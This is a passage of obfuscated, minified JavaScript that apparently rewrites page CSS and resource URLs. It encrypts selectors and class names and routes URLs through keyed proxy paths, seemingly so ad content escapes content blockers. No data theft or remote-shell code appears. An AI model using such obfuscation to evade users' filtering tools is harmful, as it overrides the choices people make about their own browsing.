{protectUrlContext:Ib,selector:Iv,key:Ij,idFilter:Iq,attributeFilter:II,tagNameFilter:Im}=IM;return IG({'protectUrlContext':Ib,'stylesheet':Iv,'direction':RQ(0x360),'context':RQ(0xd0f),'baseUrl':'','key':Ij,'idFilter':Iq,'attributeFilter':II,'tagNameFilter':Im});},I6=IM=>{const Rw=ta;let {protectUrlContext:Ib,style:Iv,baseUrl:Ij='',key:Iq,endpoint:II=I1['A'][Rw(0xd41)],idFilter:Im,urlFilter:IO,attributeFilter:IY}=IM,IJ=IG({'protectUrlContext':Ib,'stylesheet':Iv,'direction':Rw(0x360),'context':Rw(0xf0d),'baseUrl':Ij,'key':Iq,'endpoint':II,'idFilter':Im,'urlFilter':IO,'attributeFilter':IY});return Iv[Rw(0x501)](';')&&!IJ[Rw(0x501)](';')&&(IJ+=';'),IJ;},I7=IM=>{const RV=ta;let Ib=IG({'stylesheet':IM,'direction':RV(0xc0),'context':RV(0xf0d)});return IM[RV(0x501)](';')&&!Ib[RV(0x501)](';')&&(Ib+=';'),Ib;},I8=IM=>{const RP=ta;let {protectUrlContext:Ib,value:Iv,baseUrl:Ij='',key:Iq,endpoint:II=I1['A'][RP(0xd41)],idFilter:Im,urlFilter:IO,attributeFilter:IY}=IM;return IG({'protectUrlContext':Ib,'stylesheet':Iv,'context':RP(0x302),'direction':RP(0x360),'baseUrl':Ij,'key':Iq,'endpoint':II,'idFilter':Im,'urlFilter':IO,'attributeFilter':IY});},I9=IM=>IG({'stylesheet':IM,'direction':ta(0xc0),'context':ta(0x302)});function IK(IM,Ib,Iv){const RN=ta,Ij=I0['z1'][RN(0x7ae)];if('*='===IM){const Iq=Iv(Ib);Ib=(0x0,I0['_'])(Iq)?Iq[RN(0x87b)](Ij+0x4):Iq;}else{if('$='===IM){const II=Iv(Ib);Ib=(0x0,I0['_'])(II)?II[RN(0x87b)](Ij+0x4):II;}else Ib=Iv(Ib);}return Ib;}function IG(IM){const Rn=ta,{stylesheet:Ib,context:Iv}=IM;let Ij,Iq,II,Im;if(Rn(0x360)===IM[Rn(0x245)]){const {protectUrlContext:IJ,baseUrl:IE,key:Ik,endpoint:Id=I1['A'][Rn(0xd41)],isPageLevel:ID}=IM;Ij=Ix=>IM[Rn(0x418)]&&!IM[Rn(0x418)](Ix)?Ix:(0x0,I0['md'])(Ix[Rn(0x2fb)]('\x5c')[Rn(0x149)](''),Ik),Iq=function(Ix){const Ry=Rn;let IR=arguments[Ry(0x7ae)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:ig['MN'][Ry(0x6c5)];return Ix[Ry(0xe3c)]('{{')&&Ix[Ry(0x501)]('}}')?Ix:Ix[Ry(0xe3c)]('.')&&!Ix[Ry(0xe3c)]('./')&&!Ix[Ry(0xe3c)](Ry(0xe87))||Ix[Ry(0xe3c)]('#')?I5({'protectUrlContext':IJ,'selector':Ix,'key':Ik,'idFilter':IM[Ry(0x418)],'attributeFilter':IM[Ry(0xef3)]}):IM[Ry(0x5b1)]&&!IM[Ry(0x5b1)](Ix)?Ix:(ID&&IR===ig['MN'][Ry(0x430)]&&(IR=ig['MN'][Ry(0xa1a)]),(0x0,ig['Wq'])({'protectUrlContext':IJ,'url':IE?new URL(Ix,IE)[Ry(0x816)]:Ix,'kind':IR,'key':Ik,'endpoint':Id}));},II=Ix=>IM[Rn(0xef3)]&&!IM[Rn(0xef3)](Ix)?Ix:Rn(0x987)[Rn(0xb4a)]((0x0,I0['md'])(Ix[Rn(0x87b)](0x5))[Rn(0x2b2)]()),Im=Ix=>IM[Rn(0xddc)]&&IM[Rn(0xddc)](Ix)?Rn(0x22d)+(0x0,I0['md'])(Ix[Rn(0x2b2)]()):Ix;}else Rn(0xc0)===IM[Rn(0x245)]?(Ij=Ix=>(0x0,I0['_'])(Ix)?(0x0,I0['ks'])(Ix):Ix,Iq=Ix=>(0x0,ig['EW'])(Ix)?(0x0,ig['sH'])(Ix)[Rn(0x819)]:Ix,II=Ix=>(0x0,I0['_'])(Ix[Rn(0x87b)](0x5))?Rn(0x987)+(0x0,I0['ks'])(Ix[Rn(0x87b)](0x5)[Rn(0x2b2)]()):Ix,Im=Ix=>Ix[Rn(0xe3c)](Rn(0x22d))&&(0x0,I0['_'])(Ix[Rn(0x87b)](0x3))?(0x0,I0['ks'])(Ix[Rn(0x87b)](0x3)):Ix):Rn(0x6cd)===IM[Rn(0x245)]&&(Ij=Ix=>Ix,Iq=Ix=>{const Ro=Rn;try{return new URL(Ix,IM[Ro(0x9d8)])[Ro(0x816)];}catch(IR){return Ix;}},II=Ix=>Ix,Im=Ix=>Ix);const IO=[],IY=iU(Ib,{'context':Iv});return iV(IY,{'enter'(Ix){const RX=Rn;var IR,IF,IZ,Ip,IL,IW,IA;IO[RX(0x6e2)](Ix);const Iz=IO[RX(0x7ae)]>=0x3&&RX(0x40d)===IO[IO[RX(0x7ae)]-0x3][RX(0xd87)];if(RX(0x45a)===Ix[RX(0x98c)])Ix[RX(0xd87)]=Ij(Ix[RX(0xd87)]);else{if(RX(0xc34)===Ix[RX(0x98c)])Ix[RX(0xd87)]=Ij(Ix[RX(0xd87)]);else{if(RX(0x18e)===Ix[RX(0x98c)]&&RX(0x211)===Ix[RX(0xd87)][RX(0x98c)]&&Ix[RX(0xd87)][RX(0xd87)][RX(0xe3c)](RX(0x987)))Ix[RX(0xd87)][RX(0xd87)]=II(Ix[RX(0xd87)][RX(0xd87)]);else{if(RX(0x18e)!==Ix[RX(0x98c)]||RX(0x211)!==Ix[RX(0xd87)][RX(0x98c)]||'id'!==Ix[RX(0xd87)][RX(0xd87)]&&RX(0xd7e)!==Ix[RX(0xd87)][RX(0xd87)]&&RX(0x30c)!==Ix[RX(0xd87)][RX(0xd87)]||RX(0xb7e)!==(null===(IR=Ix[RX(0x302)])||void 0x0===IR?void 0x0:IR[RX(0x98c)])){if(RX(0x18e)!==Ix[RX(0x98c)]||RX(0x211)!==Ix[RX(0xd87)][RX(0x98c)]||RX(0x4e2)!==Ix[RX(0xd87)][RX(0xd87)]&&RX(0x935)!==Ix[RX(0xd87)][RX(0xd87)]||RX(0xb7e)!==(null===(IF=Ix[RX(0x302)])||void 0x0===IF?void 0x0:IF[RX(0x98c)])){if(RX(0x18e)===Ix[RX(0x98c)]&&RX(0x211)===Ix[RX(0xd87)][RX(0x98c)]&&RX(0x712)===Ix[RX(0xd87)][RX(0xd87)]&&RX(0xb7e)===(null===(IZ=Ix[RX(0x302)])||void 0x0===IZ?void 0x0:IZ[RX(0x98c)])&&(Ix[RX(0x302)][RX(0x302)][RX(0xa73)](RX(0x4e2))||Ix[RX(0x302)][RX(0x302)][RX(0xa73)](RX(0x935)))){if(RX(0x360)===IM[RX(0x245)]){const IT=(0x0,I2['e'])(Ix[RX(0x302)][RX(0x302)]);IT!==Ix[RX(0x302)][RX(0x302)]&&(Ix[RX(0x302)][RX(0x302)]=Ix[RX(0x302)][RX(0x302)]+',\x20'+IT);}else{if(RX(0xc0)===IM[RX(0x245)]){const If=(0x0,I2['H'])(Ix[RX(0x302)][RX(0x302)]);If!==Ix[RX(0x302)][RX(0x302)]&&(Ix[RX(0x302)][RX(0x302)]=If);}}}else{if(RX(0x18e)===Ix[RX(0x98c)]&&RX(0x211)===Ix[RX(0xd87)][RX(0x98c)]&&RX(0x8a5)===Ix[RX(0xd87)][RX(0xd87)]&&RX(0xb7e)===(null===(Ip=Ix[RX(0x302)])||void 0x0===Ip?void 0x0:Ip[RX(0x98c)]))RX(0x360)===IM[RX(0x245)]?Ix[RX(0x302)][RX(0x302)]=IK(Ix[RX(0x4e1)],Ix[RX(0x302)][RX(0x302)],Ij):Ix[RX(0x302)][RX(0x302)]=Ij(Ix[RX(0x302)][RX(0x302)]);else{if(RX(0x18e)===Ix[RX(0x98c)]&&RX(0x211)===Ix[RX(0xd87)][RX(0x98c)]&&'id'===Ix[RX(0xd87)][RX(0xd87)]&&RX(0x211)===(null===(IL=Ix[RX(0x302)])||void 0x0===IL?void 0x0:IL[RX(0x98c)]))RX(0x360)===IM[RX(0x245)]?Ix[RX(0x302)][RX(0xd87)]=IK(Ix[RX(0x4e1)],Ix[RX(0x302)][RX(0xd87)],Ij):Ix[RX(0x302)][RX(0xd87)]=Ij(Ix[RX(0x302)][RX(0xd87)]);else{if(RX(0x18e)===Ix[RX(0x98c)]&&RX(0x211)===Ix[RX(0xd87)][RX(0x98c)]&&RX(0xe2f)===Ix[RX(0xd87)][RX(0xd87)]&&RX(0x211)===(null===(IW=Ix[RX(0x302)])||void 0x0===IW?void 0x0:IW[RX(0x98c)]))IM[RX(0x245)],Ix[RX(0xd87)][RX(0xd87)]=Ij(Ix[RX(0xd87)][RX(0xd87)]);else{if(RX(0x18e)===Ix[RX(0x98c)]&&RX(0x211)===Ix[RX(0xd87)][RX(0x98c)]&&RX(0xf5)===Ix[RX(0xd87)][RX(0xd87)]&&RX(0xb7e)===(null===(IA=Ix[RX(0x302)])||void 0x0===IA?void 0x0:IA[RX(0x98c)]))RX(0x360)===IM[RX(0x245)]?Ix[RX(0x302)][RX(0x302)]=IK(Ix[RX(0x4e1)],Ix[RX(0x302)][RX(0x302)],Ij):Ix[RX(0x302)][RX(0x302)]=Ij(Ix[RX(0x302)][RX(0x302)]);else{if(Iz&&RX(0xb7e)===Ix[RX(0x98c)])Ix[RX(0x302)]=Iq(Ix[RX(0x302)],ig['MN'][RX(0x430)]);else{if(RX(0x6c5)===Ix[RX(0x98c)])Ix[RX(0x302)]=Iq(Ix[RX(0x302)],Iz?ig['MN'][RX(0x430)]:ig['MN'][RX(0x6c5)]);else{if(RX(0x5a2)===Ix[RX(0x98c)])Ix[RX(0xe1f)][RX(0x994)][RX(0x8f0)](IB=>{const RH=RX;RH(0xfc)===IB[RH(0x98c)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[RH(0x447)](IB[RH(0x302)])&&(IB[RH(0x302)]=IG({...IM,'stylesheet':IB[RH(0x302)],'context':RH(0x78a)}));});else{if(RX(0xfc)===Ix[RX(0x98c)]&&Ix[RX(0x302)][RX(0x645)]()[RX(0xe3c)](RX(0x5bb))&&Ix[RX(0x302)][RX(0x645)]()[RX(0x501)](')')){const IB=Ix[RX(0x302)][RX(0x645)]()[RX(0x87b)](0x4,-0x1)[RX(0x645)](),IC=IB[RX(0x7e1)](/^'(.*)'$/),IU=IB[RX(0x7e1)](/^"(.*)"$/);let IS='';IS=IC?'\x27'[RX(0xb4a)](Iq(IC[0x1],ig['MN'][RX(0x6c5)]),'\x27'):IU?'\x22'[RX(0xb4a)](Iq(IU[0x1],ig['MN'][RX(0x6c5)]),'\x22'):Iq(IB,ig['MN'][RX(0x6c5)]),Ix[RX(0x302)]=Ix[RX(0x302)][RX(0x15f)](IB,IS);}else RX(0x492)===Ix[RX(0x98c)]&&(Ix[RX(0xd87)]=Im(Ix[RX(0xd87)]));}}}}}}}}}else RX(0x360)===IM[RX(0x245)]?Ix[RX(0x302)][RX(0x302)]=RX(0x5dd)+Ix[RX(0x302)][RX(0x302)]:Ix[RX(0x302)][RX(0x302)]=Ix[RX(0x302)][RX(0x302)][RX(0xe3c)](RX(0x5dd))?Ix[RX(0x302)][RX(0x302)][RX(0x87b)](0x3):Ix[RX(0x302)][RX(0x302)];}else RX(0x360)===IM[RX(0x245)]?Ix[RX(0x302)][RX(0x302)]=IK(Ix[RX(0x4e1)],Ix[RX(0x302)][RX(0x302)],Ij):Ix[RX(0x302)][RX(0x302)]=Ij(Ix[RX(0x302)][RX(0x302)]);}}}},'leave'(Ix){const Ru=Rn;IO[Ru(0x250)]();}}),iS(IY);}},0x14a1:(M,b,v)=>{'use strict';const Rg=a2a;v['d'](b,{'_':()=>L,'ks':()=>Z,'md':()=>F,'xE':()=>R,'z1':()=>E,'zp':()=>x});var j=v(0x190b),q=v(0xebc),I=v(0x19dd);const O=Rg(0x6b1)==typeof window,Y=Rg(0x5e1),J=Rg(0x60e),E=J,k=new Map(),D=new Map();function x(A,z){const F0=Rg;let T=arguments[F0(0x7ae)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return F(A=encodeURIComponent(A),z,T);}function R(A){return decodeURIComponent(Z(A));}function F(A,z){const F1=Rg;var T;let B=arguments[F1(0x7ae)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!A)return A;if(L(A))return A;if(!O){const U=k[F1(0x3d3)](A);if(U)return U;}z=null!==(T=z)&&void 0x0!==T?T:(0x0,I['x'])();const C=(0x2===B?J:Y)+j['A'][F1(0x4fc)](A,z);return O||(k[F1(0x207)](A,C),D[F1(0x207)](C,A)),C;}function Z(A){const F2=Rg;if(!A)throw new Error(F2(0x7e7));const z=W(A);if(!O){const C=D[F2(0x3d3)](A);if(C)return C;}const T=A[F2(0x87b)](0x2===z?J[F2(0x7ae)]:Y[F2(0x7ae)]),B=j['A'][F2(0xc8d)](T);return O||(D[F2(0x207)](A,B),k[F2(0x207)](B,A)),B;}function L(A){if(!A)return!0x1;try{return W(A),!0x0;}catch(z){return!0x1;}}function W(A){const F3=Rg;if(!A)throw new Error(F3(0xe6c));if(A[F3(0xe3c)](Y))return 0x1;if(A[F3(0xe3c)](J)){if(A[F3(0x7ae)]<J[F3(0x7ae)]+0x4)throw new Error(F3(0x363)[F3(0xb4a)](A));const z=A[F3(0x87b)](J[F3(0x7ae)],J[F3(0x7ae)]+0x4);if((0x0,q['i7'])(z))return 0x2;throw new Error(F3(0xeb4)[F3(0xb4a)](A));}throw new Error(F3(0xad1)[F3(0xb4a)](A));}},0x19dd:(M,b,v)=>{'use strict';let s;function j(I){s=I;}function q(){return s;}v['d'](b,{'x':()=>q,'z':()=>j});},0x6f7:(j,q,O)=>{'use strict';const F4=a2a;O['d'](q,{'EW':()=>Kj,'GX':()=>KI,'Gy':()=>Kh,'MN':()=>K5,'Ph':()=>K0,'Vp':()=>KM,'Wq':()=>Kb,'Xz':()=>Ki,'ep':()=>X,'g3':()=>K1,'ht':()=>K3,'lv':()=>P,'qF':()=>K2,'rI':()=>K9,'sH':()=>Ks});var Y=O(0x261a),J=O(0x190b),D=O(0xebc),F=O(0x23b5),Z=O(0x19dd),z=O(0x18f7),B=O(0x848),Q=O(0x143c),V=O(0xcc4);const P=F4(0xb65),X=F4(0xb35),K0=F4(0x843),K1=F4(0x58a),K2=F4(0xced),K3=[P,X,K0,K1,K2],K4=(0x0,V['t'])(F['A'][F4(0xc65)]);let K5=function(KO){const F5=F4;return KO[F5(0x6c5)]=F5(0x110),KO[F5(0x826)]=F5(0x1bc),KO[F5(0x430)]=F5(0x90a),KO[F5(0xbd9)]=F5(0x5c2),KO[F5(0x5f5)]='m',KO[F5(0xa1a)]='n',KO;}({});function K6(KO){const F6=F4;return Array[F6(0xd4)](KO[F6(0x3d1)][F6(0x506)]())[F6(0xd4b)](KY=>F6(0x20b)!=KY)[F6(0x7ae)]>0x0;}const K7=new Uint32Array(0x100);for(let KO=0x0;KO<0x100;KO++){let KY=KO;for(let Kt=0x0;Kt<0x8;Kt++)KY=0x1&KY?0xedb88320^KY>>>0x1:KY>>>0x1;K7[KO]=KY;}function K8(KJ){const F7=F4;let KE=-0x1;for(let Kk=0x0;Kk<KJ[F7(0x7ae)];Kk++)KE=KE>>>0x8^K7[0xff&(KE^KJ[F7(0xd9)](Kk))];return~KE>>>0x0;}function K9(KJ){const F8=F4;return KJ[F8(0x2fb)]('.')[F8(0xd4b)](KE=>''!==KE)[F8(0x5e3)]()[F8(0x195)](KE=>K8(KE)%0x3e8)[F8(0x149)]('/');}const KK=F4(0xa1d),Ka=F4(0x519),KG=F4(0x1db);function Kh(KJ){const F9=F4;return F9(0xc15)===KJ[F9(0xc65)]||F9(0x287)===KJ[F9(0xc65)];}function KM(KJ){const FK=F4;return FK(0x695)===KJ[FK(0xc65)];}function Kb(KJ){const Fa=F4,{url:KE,kind:Kk=K5[Fa(0x6c5)],baseUrl:Kd,key:KD=null,protectUrlContext:Kx}=KJ;let {endpoint:KR}=KJ;if(!KE)return'';if('#'===KE)return KE;if(Fa(0x567)==typeof KE&&KE[Fa(0xa73)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[Fa(0x447)](KE))return KE;let KF=Ki(KE,Kd);if(Fa(0x78c)!==KF[Fa(0x35b)]&&Fa(0x465)!==KF[Fa(0x35b)])return KF[Fa(0x816)];if(Fa(0xd0e)===KF[Fa(0xbf)])return KF[Fa(0x816)];if(Fa(0x667)===KF[Fa(0xbf)])return KF[Fa(0x816)];if(/^\/_game-files(?:\/|$)/[Fa(0x447)](KF[Fa(0xaa6)])&&(Fa(0xc72)===KF[Fa(0xbf)]||KF[Fa(0xbf)][Fa(0x501)](Fa(0xea4))||Fa(0x251)===KF[Fa(0xbf)]||KF[Fa(0xbf)][Fa(0x501)](Fa(0x485))))return KF[Fa(0x816)];if(Kj(KF)){const {originalUrl:KC,kind:KU}=Ks(KF);return KU!==Kk||K6(KF)?Kb({...KJ,'url':KC}):KF[Fa(0x816)];}let KZ=(0x0,B['Vq'])(KR);var Kp,KL;(-0x1!==KZ||(0x0,B['az'])(KJ[Fa(0x919)],KR))&&(KZ=null!==(Kp=null===(KL=KJ[Fa(0xe37)])||void 0x0===KL?void 0x0:KL[Fa(0x28d)])&&void 0x0!==Kp?Kp:K8(KJ[Fa(0x919)][Fa(0x5fc)]+KF[Fa(0x9a8)])%B['ch'],KR=(0x0,B['XV'])(KR,KZ));const KW=-0x1===KZ?(0x0,B['aV'])(KR)+KF[Fa(0xaa6)]:(0x0,B['XV'])(KR,0x0)+KF[Fa(0xaa6)];KF[Fa(0x9a8)]===KR&&Fa(0x25d)===KF[Fa(0xaa6)]&&(KF=new URL(KW));const KA=-0x1===KZ?(0x0,B['aV'])(KR)+KF[Fa(0xaa6)]:(0x0,B['XV'])(KR,0x0)+KF[Fa(0xaa6)];KF[Fa(0x9a8)]===KR&&Fa(0xf11)===KF[Fa(0xaa6)]&&(KF=new URL(KA));const Kz=-0x1===KZ?(0x0,B['aV'])(KR)+KF[Fa(0xaa6)]:(0x0,B['XV'])(KR,0x0)+KF[Fa(0xaa6)];KF[Fa(0x9a8)]===KR&&Fa(0x523)===KF[Fa(0xaa6)]&&(KF=new URL(Kz)),Kk===K5[Fa(0x826)]&&KF[Fa(0x816)][Fa(0xe3c)](Fa(0xd9e))&&(KF[Fa(0x35b)]=Fa(0x465));const KT=Kk[Fa(0x426)](0x0);[Fa(0x690),Fa(0x7c4),Fa(0x9b8),KW,KA,Kz][Fa(0x88e)](Kr=>Kr===KF[Fa(0x816)])&&(KR=-0x1===KZ?(0x0,B['aV'])(KR):(0x0,B['XV'])(KR,0x0));let Kf=KF[Fa(0xb0a)];Kf[Fa(0xe3c)]('?')&&(Kf=Kf[Fa(0x11d)](0x1)),Kf&&(KF[Fa(0xb0a)]=encodeURIComponent(Kf)+'='+Ka),Kh(Kx)&&(KJ[Fa(0xe37)]={...KJ[Fa(0xe37)],'configIndex':Kx[Fa(0xb04)]}),KJ[Fa(0xe37)]&&KF[Fa(0x3d1)][Fa(0x207)](KG,JSON[Fa(0x19a)](KJ[Fa(0xe37)]));const KB=KF[Fa(0x849)];let Kc;if(KF[Fa(0x849)]='','v7'===Kx[Fa(0xc65)]||'v8'===Kx[Fa(0xc65)]){let Kr,Kl;void 0x0===Kx[Fa(0x94f)]&&Kx[Fa(0x3b5)]?(KF[Fa(0x3d1)][Fa(0x207)](KK,Fa(0xd70)),Kl=Math[Fa(0x367)](Q['xm'][Fa(0x7ae)]*Math[Fa(0x3ff)]())[Fa(0xc05)](),Kr=''[Fa(0xb4a)](Math[Fa(0x367)](0x3e8*Math[Fa(0x3ff)]()),'/')[Fa(0xb4a)](Math[Fa(0x367)](0x3e8*Math[Fa(0x3ff)]()),'/')[Fa(0xb4a)](Math[Fa(0x367)](0x3e8*Math[Fa(0x3ff)]()))):(Kl=(0x0,Q['Y_'])(Kx[Fa(0x94f)])[Fa(0xc05)](),Kr=K9(KF[Fa(0xbf)]));const KS=J['A'][Fa(0x4fc)](KF[Fa(0x816)],null!=KD?KD:(0x0,Z['x'])());if('v7'===Kx[Fa(0xc65)])Kc=[KR,P,Kx[Fa(0x5fc)],Kl,Kr,KT,KS];else{if('v8'!==Kx[Fa(0xc65)])throw new Error(Fa(0xc0f)[Fa(0xb4a)](Kx));Kc=[KR,X,Kx[Fa(0x5fc)],Kl,Kr,KT,KS];}}else{if(Fa(0xc15)===Kx[Fa(0xc65)]){const Ke=K9(KF[Fa(0xbf)]),KQ=J['A'][Fa(0x4fc)](KF[Fa(0x816)],null!=KD?KD:(0x0,Z['x'])());Kc=[KR,K0,Kx[Fa(0x5fc)],Ke,KT,KQ];}else{if(Fa(0x287)===Kx[Fa(0xc65)]){const Kw=K9(KF[Fa(0xbf)]),KV=J['A'][Fa(0x4fc)](KF[Fa(0x816)],null!=KD?KD:(0x0,Z['x'])());Kc=[KR,K1,Kx[Fa(0x5fc)],Kw,KT,KV];}else{if(Fa(0x695)!==Kx[Fa(0xc65)])throw new Error(Fa(0xc0f)[Fa(0xb4a)](Kx));{const KP=K9(KF[Fa(0xbf)]),KN=J['A'][Fa(0x4fc)](KF[Fa(0x816)],null!=KD?KD:(0x0,Z['x'])());Kc=[KR,K2,Kx[Fa(0x5fc)],KP,KT,KN];}}}}return''[Fa(0xb4a)](Kc[Fa(0x149)]('/'))[Fa(0xb4a)](function(Kn,Ky){const Fh=Fa;return function(Ko){const FG=a2a;return FG(0x4ac)===Ko[FG(0xaa6)]||FG(0xadf)===Ko[FG(0xaa6)]||FG(0xf0)===Ko[FG(0xaa6)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[FG(0x447)](Ko[FG(0x816)])||!(FG(0xc5c)!==Ko[FG(0xbf)]&&FG(0xae8)!==Ko[FG(0xbf)]&&FG(0x8a1)!==Ko[FG(0xbf)]&&FG(0x2b8)!==Ko[FG(0xbf)]&&FG(0xe71)!==Ko[FG(0xbf)]||!Ko[FG(0xaa6)][FG(0xe3c)](FG(0x933))&&!Ko[FG(0xaa6)][FG(0xe3c)](FG(0xaad)))||FG(0xa43)===Ky&&FG(0xabf)===Ko[FG(0xbf)]&&FG(0x5d3)===Ko[FG(0xaa6)]||FG(0x67a)===Ko[FG(0xbf)]&&FG(0x53d)===Ko[FG(0xaa6)]||FG(0xf1f)===Ko[FG(0xbf)]&&FG(0x27b)===Ko[FG(0xaa6)]||FG(0xa0f)===Ko[FG(0xbf)]&&FG(0x2db)===Ko[FG(0xaa6)];}(Kn)?Fh(0x879)[Fh(0xb4a)](z['A'][Fh(0xe8a)]()):function(Ko){const FM=Fh;return FM(0xf11)===Ko[FM(0xaa6)]||Ko[FM(0xaa6)][FM(0xe3c)](FM(0xac6));}(Kn)?Fh(0x2ef)[Fh(0xb4a)](Math[Fh(0x9f3)](K4)):'';}(KF,Fa(0x94f)in Kx?Kx[Fa(0x94f)]:void 0x0))+KB;}function Kv(KJ){const Fb=F4;return K5[Fb(0x6c5)][Fb(0xa73)](KJ)?K5[Fb(0x6c5)]:K5[Fb(0x826)][Fb(0xa73)](KJ)?K5[Fb(0x826)]:K5[Fb(0x430)][Fb(0xa73)](KJ)?K5[Fb(0x430)]:K5[Fb(0xbd9)][Fb(0xa73)](KJ)?K5[Fb(0xbd9)]:K5[Fb(0x5f5)][Fb(0xa73)](KJ)?K5[Fb(0x5f5)]:K5[Fb(0xa1a)][Fb(0xa73)](KJ)?K5[Fb(0xa1a)]:null;}function Ks(KJ){const Fv=F4;if(!KJ)throw new Error(Fv(0x435));const KE=(KJ=Ki(KJ))[Fv(0xaa6)][Fv(0x2fb)]('/');let Kk;const Kd=KE[0x1];let KD,Kx,KR;if(Kd===P){if(KE[Fv(0x7ae)]<0x7)throw new Error(Fv(0x420)[Fv(0xb4a)](KJ));const KL=Km(KE[KE[Fv(0x7ae)]-0x1]);Kx=KL[Fv(0x819)],KR=KL[Fv(0xe37)],KD={'version':'v7','originalHostname':KE[0x2],...KL[Fv(0x3b5)]?{'randomize':KL[Fv(0x3b5)],'bidder':void 0x0}:{'bidder':Q['xm'][parseInt(KE[0x3])]}},Kk=Kv(KE[KE[Fv(0x7ae)]-0x2]);}else{if(Kd===X){if(KE[Fv(0x7ae)]<0x7)throw new Error(Fv(0x420)[Fv(0xb4a)](KJ));const KW=Km(KE[KE[Fv(0x7ae)]-0x1]);Kx=KW[Fv(0x819)],KR=KW[Fv(0xe37)],KD={'version':'v8','originalHostname':KE[0x2],...KW[Fv(0x3b5)]?{'randomize':KW[Fv(0x3b5)],'bidder':void 0x0}:{'bidder':Q['xm'][parseInt(KE[0x3])]}},Kk=Kv(KE[KE[Fv(0x7ae)]-0x2]);}else{if(Kd===K0){var KF;if(KE[Fv(0x7ae)]<0x6)throw new Error(Fv(0x420)[Fv(0xb4a)](KJ));const KA=Km(KE[KE[Fv(0x7ae)]-0x1]);Kx=KA[Fv(0x819)],KD={'version':Fv(0xc15),'originalHostname':KE[0x2],'configIndex':0x0},null!==(KF=KA[Fv(0xe37)])&&void 0x0!==KF&&KF[Fv(0xb04)]&&(KD[Fv(0xb04)]=KA[Fv(0xe37)][Fv(0xb04)],delete KA[Fv(0xe37)][Fv(0xb04)]),KR=KA[Fv(0xe37)],Kk=Kv(KE[KE[Fv(0x7ae)]-0x2]);}else{if(Kd===K1){var KZ;if(KE[Fv(0x7ae)]<0x6)throw new Error(Fv(0x420)[Fv(0xb4a)](KJ));const Kz=Km(KE[KE[Fv(0x7ae)]-0x1]);Kx=Kz[Fv(0x819)],KR=Kz[Fv(0xe37)],KD={'version':Fv(0x287),'originalHostname':KE[0x2],'configIndex':0x0},null!==(KZ=Kz[Fv(0xe37)])&&void 0x0!==KZ&&KZ[Fv(0xb04)]&&(KD[Fv(0xb04)]=Kz[Fv(0xe37)][Fv(0xb04)],delete Kz[Fv(0xe37)][Fv(0xb04)]),KR=Kz[Fv(0xe37)],Kk=Kv(KE[KE[Fv(0x7ae)]-0x2]);}else{if(Kd!==K2)throw new Error(Fv(0x213)[Fv(0xb4a)](KJ));{const KT=function(KB){const Fs=Fv;try{const [,,Kc,,KC]=KB[Fs(0xaa6)][Fs(0x2fb)]('/',0x5),KU=new URL(atob(KC));if(Fs(0x465)!==KU[Fs(0x35b)])return;return KU[Fs(0x849)]=KB[Fs(0x849)],{'hostname':Kc,'originalUrl':KU};}catch(Kr){return;}}(KJ);if(KT)return{'protectUrlContext':{'version':Fv(0x695),'originalHostname':KT[Fv(0xbf)],'isMainFrame':!0x0},'originalUrl':KT[Fv(0x819)][Fv(0x816)],'kind':K5[Fv(0x826)]};if(KE[Fv(0x7ae)]<0x6)throw new Error(Fv(0x420)[Fv(0xb4a)](KJ));const Kf=Km(KE[KE[Fv(0x7ae)]-0x1]);Kx=Kf[Fv(0x819)],KR=Kf[Fv(0xe37)],KD={'version':Fv(0x695),'originalHostname':KE[0x2],'isMainFrame':!0x1},Kk=Kv(KE[KE[Fv(0x7ae)]-0x2]);}}}}}if(!Kk)throw new Error(Fv(0x822)[Fv(0xb4a)](KJ));if(K6(KJ)){KJ[Fv(0x3d1)][Fv(0x8ef)](Fv(0x20b));for(const [KB,Kc]of Array[Fv(0xd4)](KJ[Fv(0x3d1)][Fv(0x215)]()))Kx[Fv(0x3d1)][Fv(0x207)](KB,Kc);}const Kp=[];for(const [KC,KU]of Kx[Fv(0x3d1)][Fv(0x215)]())KU===Ka?Kp[Fv(0x6e2)](KC):Kp[Fv(0x6e2)](KC+'='+KU);return Kx[Fv(0xb0a)]=Kp[Fv(0x149)]('&'),{'protectUrlContext':KD,'kind':Kk,'originalUrl':Kx[Fv(0x816)]+KJ[Fv(0x849)],'extra':KR};}function Kj(KJ){const Fj=F4;var KE;if(!KJ)return!0x1;const Kk=Ki(KJ);if(!K3[Fj(0xf06)](KR=>Kk[Fj(0xaa6)][Fj(0xe3c)]('/'[Fj(0xb4a)](KR,'/'))))return!0x1;const Kd=Kk[Fj(0xaa6)][Fj(0x2fb)]('/'),KD=Kd[0x1];if([P,X][Fj(0xa73)](KD)){if(Kd[Fj(0x7ae)]<0x7)return!0x1;}else{if(KD===K0){if(Kd[Fj(0x7ae)]<0x6)return!0x1;}else{if(KD===K2){if('_m'===Kd[0x3])return!0x0;if(Kd[Fj(0x7ae)]<0x6)return!0x1;}}}const Kx=null===(KE=Kd[Kd[Fj(0x7ae)]-0x1])||void 0x0===KE?void 0x0:KE[Fj(0x87b)](0x0,0x4);return!!Kx&&void 0x0!==(0x0,D['i7'])(Kx);}const Kq=F4(0x6b1)==typeof window;function Ki(KJ,KE){const Fq=F4;return KJ instanceof URL?KJ:Fq(0x567)==typeof KJ&&[Fq(0x1a7),Fq(0x217),Fq(0x490),Fq(0x570),Fq(0x84b),Fq(0x507),Fq(0x509)][Fq(0xf06)](Kk=>KJ[Fq(0xe3c)](Kk))?new URL(KJ):Fq(0x567)==typeof KJ&&Kq?new URL(KJ,KE):Fq(0x567)!=typeof KJ||Kq?Ki(KJ[Fq(0xc05)]()):KJ[Fq(0xe3c)](Fq(0xcc2))||KJ[Fq(0xe3c)](Fq(0xe91))?new URL(KJ):(Kj(KE=KE||Y['A'][Fq(0x3d3)](window)[Fq(0x3d7)][Fq(0x3d3)][Fq(0x80c)](window[Fq(0xb01)]))&&(KE=Ks(KE)[Fq(0x819)]),new URL(KJ,KE));}function KI(KJ,KE){const Fi=F4;try{return Ki(KJ,KE);}catch(Kk){return void console[Fi(0xaa5)](Fi(0x1b3),KJ);}}function Km(KJ){const FI=F4,KE=new 